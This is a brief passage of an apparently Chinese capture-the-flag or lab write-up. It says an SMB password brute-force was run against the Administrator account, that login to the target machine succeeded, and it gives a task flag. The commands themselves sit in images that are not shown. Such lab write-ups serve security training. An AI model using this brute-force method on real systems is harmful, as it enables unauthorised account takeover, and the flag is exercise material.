

通过smb协议对Administrator用户进行密码爆破,并显示爆破的详细过程



登录靶机成功

flag

任务五:flag{Admin123456…}